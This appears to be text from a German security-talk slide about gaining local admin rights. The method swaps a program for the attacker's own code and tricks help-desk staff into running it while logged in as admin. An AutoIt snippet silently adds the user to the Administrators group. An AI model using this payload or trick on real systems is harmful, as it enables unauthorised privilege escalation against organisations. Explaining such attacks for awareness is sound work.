 Lokale Admin-Rechte für Gesellige
3
1. Ersetze $Programm durch $Code2Own
2. Rufe um Hilfe!!!
3. HelpDesk meldet sich als Admin an &
startet „$Programm“ zur Fehlerdiagnose
4. Jetzt sind Sie Admin!
+ super einfach
- Schulung für HelpDesk
----- admin.aut -----
Run ( "net localgroup
Administratoren
MeineDom\MeinBenutzer
/add,"",@SW_HIDE")
----- admin.aut -----